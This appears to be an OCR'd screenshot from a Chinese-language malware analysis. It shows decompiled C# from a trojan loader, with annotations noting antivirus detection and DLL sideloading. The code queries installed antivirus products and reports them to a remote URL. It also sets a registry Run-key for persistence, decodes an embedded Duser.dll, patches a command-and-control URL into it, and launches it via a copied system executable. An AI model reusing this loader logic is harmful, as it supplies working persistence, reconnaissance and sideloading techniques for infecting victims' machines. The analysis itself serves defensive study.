 3 public void Work(string dllBase64, string elm = "-1", string cpm = "0", string avUrl = "", string url = "")
4 {
5 string text = "";
6 try
7 {
8 try
9 {
10 foreach (ManagementBaseObject managementBaseObject in new ManagementObjectSearcher("root\\SecurityCenter2", "SELECT * FROM AntiVirusProduct").Get())
11 {
12 ManagementObject managementObject = (ManagementObject)managementBaseObject;
13 text += managementObject["displayName"];
14 }
15 text = text.ToLower();
16 if (!text.Contains("360") && !text.Contains("avast") && !text.Contains("avg"))
检测杀软
17 {
18 this.downloadData(avUrl + text);
19 }
20 }
21 catch (Exception)
22 {
23 }
24 this.instfolder = this.instfolder.Trim();
25 string text2 = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.CommonApplicationData), this.instfolder);
26 string text3 = Environment.ExpandEnvironmentVariables("%windir%\\syswow64\\");
27 if (!Directory.Exists(text3))
28 {
29 text3 = Environment.ExpandEnvironmentVariables("%windir%\\system32\\");
30 }
31 this.copyexe = text3 + this.copyexe;
32 RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("Software\\Microsoft\\Windows\\CurrentVersion\\Run", true);
33 if (File.Exists(Path.Combine(text2, Path.GetFileName(this.copyexe))) && registryKey.GetValue("credw") != null)
34 {
35 throw new Exception("Already installed");
36 }
37 registryKey.SetValue("credw1", Path.Combine(text2, Path.GetFileName(this.copyexe)));
38 Directory.CreateDirectory(text2);
39 File.Copy(this.copyexe, Path.Combine(text2, Path.GetFileName(this.copyexe)), true);
40 byte[] array = preBotHta.Decompress(Convert.FromBase64String(dllBase64));
将hta中的另一段base64解码解压缩后，得到名Duser.dll
41 string s = url.Length.ToString().PadLeft("[yyyyyyyy]".Length, '0');
42 array = this.ReplaceBytes(array, Encoding.ASCII.GetBytes("[yyyyyyyy]"), Encoding.ASCII.GetBytes(s));
43 string s2 = new Uri(url).AbsolutePath.Split(new char[]
44 {
45 '/'
46 })[1].Substring(0, 5);
47 array = this.ReplaceBytes(array, Encoding.ASCII.GetBytes("[rox]"), Encoding.ASCII.GetBytes(s2));
48 string text4 = new string('#', 1000);
49 string s3 = url.PadRight(text4.Length, '#');
50 array = this.ReplaceBytes(array, Encoding.ASCII.GetBytes(text4), Encoding.ASCII.GetBytes(s3));
51 byte[] array2 = new byte[2];
52 new RNGCryptoServiceProvider().GetBytes(array2);
53 array[array.Length - 2] = array2[0];
54 array[array.Length - 1] = array2[1];
白利用的方式将木马Duser.dll给执行起来
55 File.WriteAllBytes(Path.Combine(text2, "Duser.dll"), array);
56 Process.Start(Path.Combine(text2, Path.GetFileName(this.copyexe)));
网信防务